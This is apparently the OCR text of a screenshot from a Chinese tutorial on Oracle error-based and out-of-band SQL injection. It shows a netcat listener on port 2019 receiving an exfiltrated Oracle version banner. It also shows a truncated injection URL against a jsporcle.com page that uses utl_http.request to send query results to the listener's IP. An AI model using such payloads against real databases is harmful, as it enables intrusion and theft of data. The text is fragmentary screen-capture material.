 文档
图片
音乐
最近的更改
搜索
公用
管理员: C:\Windows\System32\cmd.exe - nc.exe -vvlp 2019
Microsoft Windows [版本 6.0.6001]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\>nc.exe -vvlp 2019
listening on [any] 2019 ...
DNS fwd/rev mismatch: WIN-A9PLNLID2QM != WIN-A9PLNLID2QM.localdomain
connect to [192.168.5.28] from WIN-A9PLNLID2QM [192.168.5.29] 52889
GET /Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Productio
n HTTP/1.1
Host: 192.168.5.28:2019
Connection: close
Oracle报错注入 by 卿
5.28:2019/'%7C%7C(select banner from sys.v_$version where rownum=1))=1
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and utl_http.request('http//192.168.5.28:2019/'%7C%7C(select banner
Split URL
Secquan圈子社区